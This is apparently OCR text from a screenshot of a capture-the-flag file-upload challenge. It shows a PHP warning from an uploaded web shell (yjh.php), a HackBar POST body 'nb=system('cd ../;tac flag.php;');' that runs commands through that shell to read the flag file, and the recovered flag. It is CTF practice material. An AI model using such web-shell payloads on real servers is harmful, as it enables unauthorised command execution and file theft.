 Warning: Use of undefined constant nb - assumed 'nb' (this will throw an Error in a future version of PHP) in /var/www/html/upload/yjh.php on line
$flag="ctfshow{e98325fc-9064- 4-be16-3182d407fddb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-1
coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fcaa1a60-5fc8-4313-a 3a12495e8cb7.challenge.ctf.show:8080/upload/yjh.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nb=system('cd ../;tac flag.php;');